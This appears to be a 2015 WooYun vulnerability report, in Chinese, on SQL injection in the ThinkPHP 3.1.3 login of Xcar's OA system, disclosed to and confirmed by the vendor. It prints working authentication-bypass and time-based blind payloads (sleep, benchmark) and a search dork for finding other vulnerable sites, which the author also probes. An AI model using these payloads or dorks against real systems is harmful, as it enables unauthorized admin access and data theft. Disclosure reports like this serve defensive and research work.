漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-096724

漏洞标题:爱卡汽车某重要系统SQL注入导致进后台(泄漏员工信息)

相关厂商:爱卡汽车网

漏洞作者: 蓝冰

提交时间:2015-02-11 09:34

修复时间:2015-03-28 09:36

公开时间:2015-03-28 09:36

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-02-11: 细节已通知厂商并且等待厂商处理中

2015-02-11: 厂商已经确认,细节仅向厂商公开

2015-02-21: 细节向核心白帽子及相关领域专家公开

2015-03-03: 细节向普通白帽子公开

2015-03-13: 细节向实习白帽子公开

2015-03-28: 细节向公众公开

简要描述:

挖完这个 就不挖爱卡了 求20rank 求礼物哇

详细说明:



URL: http://bangong.xcar.com.cn/

爱卡的OA系统

首先通过这个地址 发现用了thinkphp 3.1.3版本

http://bangong.xcar.com.cn/Admin/index.php?s=/Public/main.html

而且开启了gpc 所以注入过程中不能存在单引号

根据ph大大 的最新版thinkphp注入漏洞可确定该版本可注入

在登录框构造 如下语句 account[0]=(注入语句)between&account[1]=a&password=wooyun123

这样后台执行的sql语句是

select * from user where `username` (注入语句)BETWEEN 'a' AND null

尝试发送如下表单让它报错

account[0]='between&account[1]=a&password=wooyun123

发现并没有报错 猜测服务器关闭了错误回显 那报错注入就不能利用

布尔盲注也不可能

那只能利用 时间盲注了

接着发送如下表单

account[0]==0 or sleep(5) #between&account[1]=a&password=wooyun123

这样会执行以下sql语句

select * from user where `username` =0 OR SLEEP(5) #BETWEEN 'a' AND null

但并没有延迟5秒 然后就没有了思路

几天后 想到了迂回思路

去谷歌搜索如下关键字 inurl:index.php?s=/Public/login

找到几个用thinkphp3.1.3版本的站点 更幸运的是该站点存在调试功能 每次GET/POST请求后都能看到详细的SQL语句 而且开启了错误回显

当提交 username[0]=between&username[1]=a

后台语句为 select * from user where ((`username` BETWEEN 'a' AND null))

可以看到有两个括号 接着提交 username[0]==0 or sleep(5) ))# between&username[1]=a

然后看到sql语句变成 select * from user where ((`username` =0 OR SLEEP(5) )) #BETWEEN 'a' AND null))

发现还是没有延迟 由此猜测 因为某种原因 3.1.3版本 遇到sleep()函数没有执行 因为测试3.1.2版本的站点时成功延迟了只有 3.1.3失败



既然 注入这么费劲 为什么不直接用万能密码 进入后台呢

之前之所以失败 是因为没想到 需要用两个括号闭合 现在知道了 进后台也就分分钟了

提交如下表单

account[0]==0 or 1=1))#between&account[1]=a&password=wooyun123

sql语句: select * from user where ((`username` =0 OR 1=1 ))#BETWEEN 'a' AND null)) AND (`password`='wooyun123')

成功以管理员权限进入后台

虽然sleep() 函数由于某种原因 没有执行 但时间盲注 还有其他函数可以利用

比如 benchmark(5000000000,1)

在该OA系统 和 其他3.1.3版本的站点中 均成功延迟

漏洞证明:

已证明

修复方案:

升级版本就好了

求20rank哈

版权声明:转载请注明来源 蓝冰@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2015-02-11 09:40

厂商回复:

感谢@蓝冰的提供帮助,我们会马上修复,小礼物我们会在下次发送礼品时送上,再次感谢。

最新状态:

暂无